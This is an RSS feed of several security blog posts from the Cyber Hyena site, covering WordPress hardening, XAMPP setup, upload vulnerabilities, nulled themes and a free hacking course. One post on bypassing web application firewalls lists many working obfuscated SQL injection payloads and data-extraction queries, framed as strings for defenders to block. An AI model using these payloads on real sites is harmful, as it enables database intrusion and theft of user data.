The post ethical hacker course online free more than 15 hours appeared first on Cyber Hyena.
]]>today we will talk about ethical hacker course online and free this course is full course in one video on YouTube by the cyber mentor Learn network penetration testing / ethical hacking in this full tutorial course for beginners.
This course teaches everything you need to know to get started with ethical hacking and penetration testing. You will learn the practical skills necessary to work in the field. Throughout the course, we will develop our own Active Directory lab in Windows, make it vulnerable, hack it, and patch it. We’ll cover the red and blue sides. We’ll also cover some of the boring stuff like report writing :). This course was originally live streamed weekly on Twitch and built from lessons learned in the previous week.
Course created by The Cyber Mentor. Check out his YouTube channel: here
the best in this ethical hacker course is free and simple and easy to learn the cyber mentor give you the information in easy way also you will learn allot of things in this 15 hours course
you can also see our php free course
Certified Ethical Hacker (CEH) is a qualification obtained by demonstrating knowledge of assessing the security of computer systems by looking for weaknesses and vulnerabilities in target systems, using the same knowledge and tools as a malicious hacker, but in a lawful and legitimate manner to assess the security posture of a target system. This knowledge is assessed by answering multiple choice questions regarding various ethical hacking techniques and tools. The code for the CEH exam is 312-50. This certification has now been made a baseline with a progression to the CEH (Practical), launched in March 2018, a test of penetration testing skills in a lab environment where the candidate must demonstrate the ability to apply techniques and use penetration testing tools to compromise various simulated systems within a virtual environment.
The post ethical hacker course online free more than 15 hours appeared first on Cyber Hyena.
]]>The post how to install XAMPP and create local server appeared first on Cyber Hyena.
]]>XAMPP is the title used for a compilation of free software. The name is an acronym, with each letter representing one of the five key components. The software packet contains the web server Apache, the relational database management system MySQL (or MariaDB), and the scripting languages Perl and PHP. The initial X stands for the operating systems that it works with: Linux, Windows, and Mac OS X.
- Apache: ihe open source web server Apache is the most widely used server worldwide for delivery of web content. The server application is made available as a free software by the Apache Software Foundation.
- MySQL/MariaDB: in MySQL, XAMPP contains one of the most popular relational database management systems in the world. In combination with the web server Apache and the scripting language PHP, MySQL offers data storage for web services. Current XAMPP versions have replaced MySQL with MariaDB (a community-developed fork of the MySQL project, made by the original developers).
- PHP: the server-side programming language PHP enables users to create dynamic websites or applications. PHP can be installed on all platforms and supports a number of diverse database systems.
- Perl: the scripting language Perl is used in system administration, web development, and network programming. Like PHP, Perl also enables users to program dynamic web applications.
Alongside these core components, this free-to-use Apache distribution contains some other useful tools, which vary depending on your operating system. These tools include the mail server Mercury, the database administration tool phpMyAdmin, the web analytics software solutions Webalizer, OpenSSL, and Apache Tomcat, and the FTP servers FileZilla or ProFTPd.
Installing XAMPP
Our XAMPP tutorial will take you through the installation process for the software package on Windows. If you’re using Linux or Mac OS X, then the steps listed below for the installation process may differ.
Step 1: Download
XAMPP is a release made available by the non-profit project Apache Friends. Versions with PHP 5.5, 5.6, or 7 are available for download on the Apache Friends website.
Step 2: Run .exe file
Once the software bundle has been downloaded, you can start the installation by double clicking on the file with the ending .exe.
Step 3: Deactivate any antivirus software
Since an active antivirus program can negatively affect the installation process, it’s recommended to temporarily pause any antivirus software until all XAMPP components have successfully been installed.
Step 4: Deactivate UAC
User Account Control (UAC) can interfere with the XAMPP installation because it limits writing access to the C: drive, so we recommend you deactivate this too for the duration of the installation process. To find out how to turn off your UAC, head to the Microsoft Windows support pages.
Step 5: Start the setup wizard
After you’ve opened the .exe file (after deactivating your antivirus program(s) and taken note of the User Account Control, the start screen of the XAMPP setup wizard should appear automatically. Click on ‘Next’ to configure the installation settings.

Step 6: Choose software components install xampp
Under ‘Select Components’, you have the option to exclude individual components of the XAMPP software bundle from the installation. But for a full local test server, we recommend you install using the standard setup and all available components. After making your choice, click ‘Next’.
Step 7: Choose the installation directory
In this next step, you have the chance to choose where you’d like the XAMPP software packet to be installed. If you opt for the standard setup, then a folder with the name XAMPP will be created under C:\ for you. After you’ve chosen a location, click ‘Next’.
Step 8: Start the installation process
Once all the aforementioned preferences have been decided, click to start the installation. The setup wizard will unpack and install the selected components and save them to the designated directory. This process can take several minutes in total. You can follow the progress of this installation by keeping an eye on the green loading bar in the middle of the screen.
Step 9: Windows Firewall blocking
Your Firewall may interrupt the installation process to block the some components of the XAMPP. Use the corresponding check box to enable communication between the Apache server and your private network or work network. Remember that making your XAMPP server available for public networks isn’t recommended.
Step 10: Complete installation
Once all the components are unpacked and installed, you can close the setup wizard by clicking on ‘Finish’. Click to tick the corresponding check box and open the XAMPP Control Panel once the installation process is finished.
The post how to install XAMPP and create local server appeared first on Cyber Hyena.
]]>The post Security WordPress full guide to secure wordpress site appeared first on Cyber Hyena.
]]>Security WordPress is taken very seriously, but as with any other system there are potential security issues that may arise if some basic security precautions aren’t taken. This article will go through some common forms of vulnerabilities, and the things you can do to help keep your WordPress installation secure.
This article is not the ultimate quick fix to your security concerns. If you have specific security concerns or doubts, you should discuss them with people whom you trust to have sufficient knowledge of computer security and WordPress.
What is Security?
Fundamentally, security is not about perfectly secure systems. Such a thing might well be impractical, or impossible to find and/or maintain. What security is though is risk reduction, not risk elimination. It’s about employing all the appropriate controls available to you, within reason, that allow you to improve your overall posture reducing the odds of making yourself a target, subsequently getting hacked.
Website Hosts
Often, a good place to start when it comes to website security is your hosting environment. Today, there are a number of options available to you, and while hosts offer security to a certain level, it’s important to understand where their responsibility ends and yours begins. Here is a good article explaining the complicated dynamic between web hosts and the security of your website. A secure server protects the privacy, integrity, and availability of the resources under the server administrator’s control.
Qualities of a trusted web host might include:
Readily discusses your security concerns and which security features and processes they offer with their hosting.
Provides the most recent stable versions of all server software.
Provides reliable methods for backup and recovery.
Decide which security you need on your server by determining the software and data that needs to be secured. The rest of this guide will help you with this.
Website Applications
It’s easy to look at web hosts and pass the responsibility of security to them, but there is a tremendous amount of security that lies on the website owner as well. Web hosts are often responsible for the infrastructure on which your website sits, they are not responsible for the application you choose to install.
To understand where and why this is important you must understand how websites get hacked, Rarely is it attributed to the infrastructure, and most often attributed to the application itself (i.e., the environment you are responsible for).
Security Themes
Keep in mind some general ideas while considering security for each aspect of your system:
Limiting access
Making smart choices that reduce possible entry points available to a malicious person.
Containment
Your system should be configured to minimize the amount of damage that can be done in the event that it is compromised.
Preparation and knowledge
Keeping backups and knowing the state of your WordPress installation at regular intervals. Having a plan to backup and recover your installation in the case of catastrophe can help you get back online faster in the case of a problem.
Trusted Sources
Do not get plugins/themes from untrusted sources. Restrict yourself to the WordPress.org repository or well known companies. Trying to get plugins/themes from the outside may lead to issues.
Vulnerabilities on Your Computer
Make sure the computers you use are free of spyware, malware, and virus infections. No amount of security in WordPress or on your web server will make the slightest difference if there is a keylogger on your computer.
Always keep your operating system and the software on it, especially your web browser, up to date to protect you from security vulnerabilities. If you are browsing untrusted sites, we also recommend using tools like no-script (or disabling javascript/flash/java) in your browser.
Vulnerabilities in WordPress
Like many modern software packages, WordPress is updated regularly to address new security issues that may arise. Improving software security is always an ongoing concern, and to that end you should always keep up to date with the latest version of WordPress. Older versions of WordPress are not maintained with security updates.
Web Server Vulnerabilities
The web server running WordPress, and the software on it, can have vulnerabilities. Therefore, make sure you are running secure, stable versions of your web server and the software on it, or make sure you are using a trusted host that takes care of these things for you.
If you’re on a shared server (one that hosts other websites besides your own) and a website on the same server is compromised, your website can potentially be compromised too even if you follow everything in this guide. Be sure to ask your web host what security precautions they take.
Network Vulnerabilities
The network on both ends — the WordPress server side and the client network side — should be trusted. That means updating firewall rules on your home router and being careful about what networks you work from. An Internet cafe where you are sending passwords over an unencrypted connection, wireless or otherwise, is not a trusted network.
Your web host should be making sure that their network is not compromised by attackers, and you should do the same. Network vulnerabilities can allow passwords and other sensitive information to be intercepted.
Passwords
Many potential vulnerabilities can be avoided with good security habits. A strong password is an important aspect of this.
The goal with your password is to make it hard for other people to guess and hard for a brute force attack to succeed. Many automatic password generators are available that can be used to create secure passwords.
WordPress also features a password strength meter which is shown when changing your password in WordPress. Use this when changing your password to ensure its strength is adequate.
Things to avoid when choosing a password:
Any permutation of your own real name, username, company name, or name of your website.
A word from a dictionary, in any language.
A short password.
Any numeric-only or alphabetic-only password (a mixture of both is best).
A strong password is necessary not just to protect your blog content. A hacker who gains access to your administrator account is able to install malicious scripts that can potentially compromise your entire server.
In addition to using a strong password, it’s a good idea to enable two-step authentication as an additional security measure.
File Permissions
Some neat features of WordPress come from allowing various files to be writable by the web server. However, allowing write access to your files is potentially dangerous, particularly in a shared hosting environment.
It is best to lock down your file permissions as much as possible and to loosen those restrictions on the occasions that you need to allow write access, or to create specific folders with less restrictions for the purpose of doing things like uploading files.
Here is one possible permission scheme.
All files should be owned by your user account, and should be writable by you. Any file that needs write access from WordPress should be writable by the web server, if your hosting set up requires it, that may mean those files need to be group-owned by the user account used by the web server process.
/
The root WordPress directory: all files should be writable only by your user account, except .htaccess if you want WordPress to automatically generate rewrite rules for you.
/wp-admin/
The WordPress administration area: all files should be writable only by your user account.
/wp-includes/
The bulk of WordPress application logic: all files should be writable only by your user account.
/wp-content/
User-supplied content: intended to be writable by your user account and the web server process.
Within /wp-content/ you will find:
/wp-content/themes/
Theme files. If you want to use the built-in theme editor, all files need to be writable by the web server process. If you do not want to use the built-in theme editor, all files can be writable only by your user account.
/wp-content/plugins/
Plugin files: all files should be writable only by your user account.
Other directories that may be present with /wp-content/ should be documented by whichever plugin or theme requires them. Permissions may vary.
Database Security
If you run multiple blogs on the same server, it is wise to consider keeping them in separate databases each managed by a different user. This is best accomplished when performing the initial WordPress installation. This is a containment strategy: if an intruder successfully cracks one WordPress installation, this makes it that much harder to alter your other blogs.
If you administer MySQL yourself, ensure that you understand your MySQL configuration and that unneeded features (such as accepting remote TCP connections) are disabled. See Secure MySQL Database Design for a nice introduction.
Restricting Database User Privileges
For normal WordPress operations, such as posting blog posts, uploading media files, posting comments, creating new WordPress users and installing WordPress plugins, the MySQL database user only needs data read and data write privileges to the MySQL database; SELECT, INSERT, UPDATE and DELETE.
Therefore any other database structure and administration privileges, such as DROP, ALTER and GRANT can be revoked. By revoking such privileges you are also improving the containment policies.
Note: Some plugins, themes and major WordPress updates might require to make database structural changes, such as add new tables or change the schema. In such case, before installing the plugin or updating a software, you will need to temporarily allow the database user the required privileges.
WARNING: Attempting updates without having these privileges can cause problems when database schema changes occur. Thus, it is NOT recommended to revoke these privileges. If you do feel the need to do this for security reasons, then please make sure that you have a solid backup plan in place first, with regular whole database backups which you have tested are valid and that can be easily restored. A failed database upgrade can usually be solved by restoring the database back to an old version, granting the proper permissions, and then letting WordPress try the database update again. Restoring the database will return it back to that old version and the WordPress administration screens will then detect the old version and allow you to run the necessary SQL commands on it. Most WordPress upgrades do not change the schema, but some do. Only major point upgrades (3.7 to 3.8, for example) will alter the schema. Minor upgrades (3.8 to 3.8.1) will generally not. Nevertheless, keep a regular backup.
Securing wp-admin
Adding server-side password protection (such as BasicAuth) to /wp-admin/ adds a second layer of protection around your blog’s admin area, the login screen, and your files. This forces an attacker or bot to attack this second layer of protection instead of your actual admin files. Many WordPress attacks are carried out autonomously by malicious software bots.
Simply securing the wp-admin/ directory might also break some WordPress functionality, such as the AJAX handler at wp-admin/admin-ajax.php. See the Resources section for more documentation on how to password protect your wp-admin/ directory properly.
The most common attacks against a WordPress blog usually fall into two categories.
Sending specially-crafted HTTP requests to your server with specific exploit payloads for specific vulnerabilities. These include old/outdated plugins and software.
Attempting to gain access to your blog by using “brute-force” password guessing.
we have full other article about securing WP-ADMIN READ HERE easy with plugins
Securing wp-includes Security WordPress
A second layer of protection can be added where scripts are generally not intended to be accessed by any user. One way to do that is to block those scripts using mod_rewrite in the .htaccess file. Note: to ensure the code below is not overwritten by WordPress, place it outside the # BEGIN WordPress and # END WordPress tags in the .htaccess file. WordPress can overwrite anything between these tags.
# Block the include-only files.
RewriteEngine On
RewriteBase /
RewriteRule ^wp-admin/includes/ – [F,L]
RewriteRule !^wp-includes/ – [S=3]
RewriteRule ^wp-includes/[^/]+\.php$ – [F,L]
RewriteRule ^wp-includes/js/tinymce/langs/.+\.php – [F,L]
RewriteRule ^wp-includes/theme-compat/ – [F,L]
# BEGIN WordPress
Note that this won’t work well on Multisite, as RewriteRule ^wp-includes/[^/]+\.php$ – [F,L] would prevent the ms-files.php file from generating images. Omitting that line will allow the code to work, but offers less security.
Securing wp-config.php Security WordPress
You can move the wp-config.php file to the directory above your WordPress install. This means for a site installed in the root of your webspace, you can store wp-config.php outside the web-root folder.
Note: Some people assert that moving wp-config.php has minimal security benefits and, if not done carefully, may actually introduce serious vulnerabilities. Others disagree.
Note that wp-config.php can be stored ONE directory level above the WordPress (where wp-includes resides) installation. Also, make sure that only you (and the web server) can read this file (it generally means a 400 or 440 permission).
If you use a server with .htaccess, you can put this in that file (at the very top) to deny access to anyone surfing for it:
order allow,deny
deny from all
Disable File Editing
The WordPress Dashboard by default allows administrators to edit PHP files, such as plugin and theme files. This is often the first tool an attacker will use if able to login, since it allows code execution. WordPress has a constant to disable editing from Dashboard. Placing this line in wp-config.php is equivalent to removing the ‘edit_themes’, ‘edit_plugins’ and ‘edit_files’ capabilities of all users:
define(‘DISALLOW_FILE_EDIT’, true);
This will not prevent an attacker from uploading malicious files to your site, but might stop some attacks.
The post Security WordPress full guide to secure wordpress site appeared first on Cyber Hyena.
]]>The post Website Vulnerability Scanner online for website exploits appeared first on Cyber Hyena.
]]>today we have a useful Website Vulnerability Scanner to scan your website from all web exploits for free this website generate a simple report after scanning your website
the website link here

as you can see above the report of the website listed some found exploits with risk ratings so the high and medium exploits should fixed soon as possible
also for example if you have cross site scripting exploit you can find easly the vulnerable page and vulnerable parameter with the method and attack victor that make fixing the exploits you have in your website easy
the scanner Finds common vulnerabilities which affect web applications: SQL Injection, XSS, OS Command Injection, Directory Traversal and others. The scanner also identifies specific web server configuration issues.
The Light version of the Websites Vulnerability Scanner performs a passive web security scan in order to detect issues like: outdated server software, insecure HTTP headers, insecure cookie settings and a few others
The post Website Vulnerability Scanner online for website exploits appeared first on Cyber Hyena.
]]>The post SQL injection bypass WAF Web application firewall appeared first on Cyber Hyena.
]]>SQL injection bypass WAF is one of the most dangerous techniques we will show you today how hackers bypass your waf and how to fix it
most of WAF’s block usual SQLI commands and orders for example if you use order by 1– or union select the WAF well block you and that good for now
what hackers do is bypass the simple WAF by adding some letters and codes and that actually work !
for example to do union select they use /*!5000UnIoN*!/+/*!5000SeLeCt*!/ and this order will bypass the WAF easily !
Bypassing WAF: SQL Injection – Normalization Method Example Number (1) of a vulnerability in the function of request Normalization. • The following request doesn’t allow anyone to conduct an attack
/?id=1+union+select+1,2,3/*
• If there is a corresponding vulnerability in the WAF, this request
will be successfully performed /?id=1/*union*/union/*select*/select+1,2,3/*
• After being processed by WAF, the request will become
index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*
The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source. Example Number (2) of a vulnerability in the function of request Normalization. • Similarly, the following request doesn’t allow anyone to conduct an attack
/?id=1+union+select+1,2,3/*
• If there is a corresponding vulnerability in the WAF, this request will be successfully performed
/?id=1+un/**/ion+sel/**/ect+1,2,3--
• The SQL request will become
SELECT * from table where id =1 union select 1,2,3--
Instead of construction /**/, any symbol sequence that WAF cuts off can be used (e.g., #####, %00).
The given example works in case of excessive cleaning of incoming data (replacement of a regular expression with the empty string).
‘Using HTTP Parameter Pollution (HPP)’
• The following request doesn’t allow anyone to conduct an attack
/?id=1;select+1,2,3+from+users+where+id=1--
• This request will be successfully performed using HPP
/?id=1;select+1&id=2,3+from+users+where+id=1--
and here is some bypass string
/*!%55NiOn*/ /*!%53eLEct*/ %55nion(%53elect 1,2,3)-- - +union+distinct+select+ +union+distinctROW+select+ /**//*!12345UNION SELECT*//**/ concat(0x223e,@@version) concat(0x273e27,version(),0x3c212d2d) concat(0x223e3c62723e,version(),0x3c696d67207372633d22) concat(0x223e,@@version,0x3c696d67207372633d22) concat(0x223e,0x3c62723e3c62723e3c62723e,@@version,0x3c696d67207372633d22,0x3c62723e) concat(0x223e3c62723e,@@version,0x3a,”BlackRose”,0x3c696d67207372633d22) concat(‘’,@@version,’’) /**//*!50000UNION SELECT*//**/ /**/UNION/**//*!50000SELECT*//**/ /*!50000UniON SeLeCt*/ union /*!50000%53elect*/ +#uNiOn+#sEleCt +#1q%0AuNiOn all#qa%0A#%0AsEleCt /*!%55NiOn*/ /*!%53eLEct*/ /*!u%6eion*/ /*!se%6cect*/ +un/**/ion+se/**/lect uni%0bon+se%0blect %2f**%2funion%2f**%2fselect union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A REVERSE(noinu)+REVERSE(tceles) /*--*/union/*--*/select/*--*/ union (/*!/**/ SeleCT */ 1,2,3) /*!union*/+/*!select*/ union+/*!select*/ /**/union/**/select/**/ /**/uNIon/**/sEleCt/**/ /**//*!union*//**//*!select*//**/ /*!uNIOn*/ /*!SelECt*/ +union+distinct+select+ +union+distinctROW+select+ +UnIOn%0d%0aSeleCt%0d%0a UNION/*&test=1*/SELECT/*&pwn=2*/ un?+un/**/ion+se/**/lect+ +UNunionION+SEselectLECT+ +uni%0bon+se%0blect+ %252f%252a*/union%252f%252a /select%252f%252a*/ /%2A%2A/union/%2A%2A/select/%2A%2A/ %2f**%2funion%2f**%2fselect%2f**%2f union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A /*!UnIoN*/SeLecT+
Union Select by PASS with Url Encoded Method: %55nion(%53elect) union%20distinct%20select union%20%64istinctRO%57%20select union%2053elect %23?%0auion%20?%23?%0aselect %23?zen?%0Aunion all%23zen%0A%23Zen%0Aselect %55nion %53eLEct u%6eion se%6cect unio%6e %73elect unio%6e%20%64istinc%74%20%73elect uni%6fn distinct%52OW s%65lect %75%6e%6f%69%6e %61%6c%6c %73%65%6c%65%63%7 Illegal mix of Collations ByPass Method : unhex(hex(Concat(Column_Name,0x3e,Table_schema,0x3e,table_Name)))
/*!from*/information_schema.columns/*!where*/column_name%20/*!like*/char(37,%20112,%2097,%20115,%20115,%2037)
union select 1,2,unhex(hex(Concat(Column_Name,0x3e,Table_schema,0x3e,table_Name))),4,5 /*!from*/information_schema.columns/*!where*/column_name%20/*!like*/char(37,%20112,%2097,%20115,%20115,%2037)?
and the other methods will be replaced keywords ad we mentioned above
Some application and WAFs use preg_replace to remove all SQL keyword. So we can bypass easily.
http://victim.com/news.php?id=1+UNunionION+SEselectLECT+1,2,3--
Some case SQL keyword was filtered out and replaced with whitespace. So we can use “%0b” to bypass.
http://victim.com/news.php?id=1+uni%0bon+se%0blect+1,2,3--
http://www.site.com/index.php?page_id=-15+and+(select 1)=(Select 0xAA[..(add about 1000 “A”)..])+/*!uNIOn*/+/*!SeLECt*/+1,2,3,4….
what to you need to do is to add the list of strings that showed in this aritcles to your waf
or contact your web security provider to avoid those strings and avoide SQL injection bypass WAF
a
and read more about web security hereThe post SQL injection bypass WAF Web application firewall appeared first on Cyber Hyena.
]]>The post how to know if your wordpress theme is secure appeared first on Cyber Hyena.
]]>your installed theme on wordpress can be full of exploits so how to know if your wordpress theme is secure and exploit free
it is so importnat to install exploit free theme on your wordpress if your theme have any exploit that can lead to hacking your wordpress easly
there is so many exploits and we talk about it before here so for example if you install a theme that contain upload exploit hackers can upload a back door to your website using that exploit and hack your website
the way is to search your wordpress theme on the best web exploits reporters website and they are packetstorm and exploit db
what you must do is to search about your wordpress theme and the version in the search bar on that sites and if you have seen results about exploits that means your theme have exploits
what you do ?
if the theme offer you and update you must update your theme instantly and if don’t you should ask for web security specialist to fix the exploit and make sure that your exploit fixed
if you don’t have access to web security specialist you can copy the exploit title and name and search about it on the internet and search how to fix it
most of exploit report came with fix methods you can use and search about it
The post how to know if your wordpress theme is secure appeared first on Cyber Hyena.
]]>The post nulled wordpress themes are they safe Why You Must Avoid appeared first on Cyber Hyena.
]]>you may see on the internet some ads about payed wordpress themes for free cloned and nulled wordpress themes are NOT SAFE for many reasons we will talk about it today
As we define nulled it refers to premium WordPress plugins or themes that have been hacked or contain modified code designed to cause harm or collect information. These are obtained from a third-party website (not the original author or creator) and sometimes are made to work without a license key
most of these nulled and cloned wordpress theme are published on internet by hackers who hack a website with premium wordpress theme and download it , a hacker can download the source code of the website files if he successed uploading a backdoor to the website we talk more about that in websites security
so the hacker access now the source code and download it , most of hacker added some malicious code in the php files of the cloned and nulled wordpress theme , so you will be hacked if you download those themes and upload it to your website
other way you will have some legal problems abusing copyrights of others and you may end up with suspendingyour host account and maybe in court  so in total DO NOT UPLOAD CLONED AND NULLED WORDPRESS THEMES TO YOUR HOST
so in total DO NOT UPLOAD CLONED AND NULLED WORDPRESS THEMES TO YOUR HOST
The post nulled wordpress themes are they safe Why You Must Avoid appeared first on Cyber Hyena.
]]>The post how sql injection can affect political elections appeared first on Cyber Hyena.
]]>sql injection know as dangerous vulnerability but it can be more affective and dangerous in several ways .
we published about this vulnerability that can be so dangerous before here but in the field of politics can be more dangerous and effective
imagine millions of accounts leaked from websites in specific country in political elections period !
that can be so dangerous as foreign hackers have a large information’s about citizens , like emails , passwords , ip’s , and credit cards information
sql injection is so dangerous vulnerability even some big sites and government sites had this vulnerability !
hackers well collect millions of data creating big mail list and spreading foreign agenda in the period of elections
gaining that much of data is dangerous in general but imagine the effect will do in a country in political elections period !
. lets go bit far in example ! , some pharmaceuticals websites have sql injection , and this websites in order to buy pharmaceuticals products you need to upload your passport as scanned photo .
if the hackers exploit the sql injection in the site and gain access to the information’s which is credit cards details that members add in to order pharmaceuticals products and passport scanned photo and phone number and name and email and ip
that much of leaked information’s is so dangerous that can lead to run political ads campaigns in facebook or other social media website !
also sql injection can lead to full website hack and change of the front page , hacking websites in the name of political party can effect badly for this party and can lead for much chaos
sql injection is so dangerous vulnerability and you must have several tests that your website is free of this exploit !
you can read more about how to find the exploit and fix it here
read more about it here
The post how sql injection can affect political elections appeared first on Cyber Hyena.
]]>The post understanding the upload vulnerability and how to fix and secure your site appeared first on Cyber Hyena.
]]>upload vulnerability is one of the most important things you need to check in your website.
having these kind of exploits is so dangerous because the attackers well upload backdoors to your server using your upload scripts .
lets say you have a contact us page or a website with members and any registered user can upload an avatar or photo
upload a backdoor script to your website using your upload scripts is the first thing attackers will try
you will think that your script only allow photos file formats to be uploaded but there is so many several ways to bypass that .
for example attackers can upload a php backdoor in .jpg format and while the backdoor.php.jpg file is uploading they edit the http headers using several software’s
this software will send a the edited packet to your server and fool your script !
one of the software’s is burp suite
Burp Suite is a leading range of cybersecurity tools, brought to you by PortSwigger. We believe in giving our users a competitive advantage through superior research.

we will talk more about upload vulnerability and how to find and fix it using burpsuite
in other ways there is some servers that will run several formats as php !
for example : the script in the site is only allow you to upload .gif file format . what attackers do is uploading for example backdoor.php.gif5 file , and some servers run this file as PHP script !!!!
the problem is the script not fully secure , the script analyses the file and see .gif and seems to be okay
there is an example for an upload exploit using this kind of ways here
there is professional ways to test your site and see if you have the upload vulnerability
I RECOMEND YOU to talk to web security professional , but you can try some ways on your own
lets say your site have a members , and in the member profile page any member can upload a photo as a profile picture ,
go there and try to upload text file , if the file uploaded successfully , that means you have a dangerous upload vulnerability in your website
you can do small step to secure it while you calling a security professional to fix if you using apache server
the thing you can do is to go to you cpanel and upload .htaccess file in you upload direction
.htaccess (hypertext access) is a hidden file used to configure additional features for websites hosted on Apache Web Server. With it, you can rewrite URL, password-protect directories, enable hotlink protection, disallow access to specific IP addresses, change your website’s time zone or alter default index page, and much more.
.htaccess is a hidden file so in your cpanel file manager check see hidden files to see if you already have .htaccess there

go to the upload direction : the direction that your script store your members photos and avatar ,
how to find the direction ?
go to any member page of your page and right click the avatar photo for example and chose image link and browse it in new tap
you will have like this example www.yourwebsite.com/uploads/members/
go there and make .htaccess file and put this lines on it
<Files ~ "\.(jpg|jpeg|png|gif)$">
order deny,allow
allow from all
</Files>
remember that this way is good as temporary fix , you should do it and call web security professionalthis way help you temporary fix it
read more about web security here
The post understanding the upload vulnerability and how to fix and secure your site appeared first on Cyber Hyena.
]]>The post super ways to protect wordpress website appeared first on Cyber Hyena.
]]>wordpress are famous php script and the most used script in the world here is some ways to protect wordpress website , after you install and run wordpress and end your theme design you need to do more steps to make it more secure we will use some plugins and other ways will be explained in this article
the first thing you need to do is to install ithemes security plugin
iThemes Security (formerly Better WP Security) gives you over 30+ ways to secure and protect your WordPress site. On average, 30,000 new websites are hacked each day. WordPress sites can be an easy target for attacks because of plugin vulnerabilities, weak passwords and obsolete software.
its a pro and free plugin but the free one have so many great features as you can see we will explained all , after you install the plugin go ahead to the setting of the plugin you will have these page

go ahead and run SECURITY CHECK and follow easy steps after the Security Check eanble all the free features which is
404 Detection : if an attacker snooping and searching on your website for pages to exploit , the plugin will ban him
Banned users : you can block speciffic ip adress and users from accessing the website
Database Backups : good option to make secure backups
file Change detection : this feature is important and monitor the site for unexpected file changes which it mostly attackers trying to upload backdoors
